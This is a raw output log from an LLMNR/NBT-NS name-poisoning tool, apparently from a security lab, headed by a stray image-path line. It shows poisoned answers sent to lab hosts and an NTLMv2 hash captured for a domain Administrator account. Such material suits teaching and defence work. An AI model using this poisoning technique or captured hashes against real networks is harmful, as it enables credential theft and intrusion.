 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 10.55.0.1 for name deathstar
[*] [NBT-NS] Poisoned answer sent to 10.55.0.1 for name DEATHSTAR (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 10.55.0.1 for name deathstar
[SMB] NTLMv2-SSP Client   : 10.55.0.1
[SMB] NTLMv2-SSP Username : MCAFEELAB\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::MCAFEELAB:e799f4ca3a
1001E00570049004E002D005000520048003400390032005200510041004600
E0053004D00420033002E006C006F00630061006C000500140053004D004200
F43BA1734B102960921B9111CABAB27690625CD7FB39EEAC56D0A0010000000
[*] [NBT-NS] Poisoned answer sent to 10.55.0.102 for name WORKGROUP (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 10.55.0.102 for name WORKGROUP (service: Domain Master Browser)
[*] [LLMNR]  Poisoned answer sent to 10.55.0.1 for name WIN10X64
[*] [NBT-NS] Poisoned answer sent to 10.55.0.1 for name DEATHSTART (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 10.55.0.1 for name deathstart